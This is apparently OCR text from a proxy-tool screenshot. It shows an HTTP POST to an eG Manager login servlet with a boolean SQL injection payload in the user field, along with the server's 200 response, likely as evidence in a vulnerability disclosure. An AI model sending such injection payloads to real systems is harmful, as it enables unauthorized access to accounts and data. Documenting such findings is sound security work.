 Request
Raw Params Headers Hex
POST /final/servlet/com.eg.LoginHelperServlet HTTP/1.1
Host: 105.18 :7077
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://105.18 :7077/final/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 23
Cookie: JSESSIONID=
JSESSIONID=
DNT: 1
Connection: close
user=admin' and 1=1--+-
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache, no-store, must-revalidate
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json
Content-Length: 38
Date: Wed, 29 Jan 2020 09:17:16 GMT
Connection: close
Server: eG Manager
You will receive your password by mail
? < + > Type a search term 0 match
277 bytes | 954 mi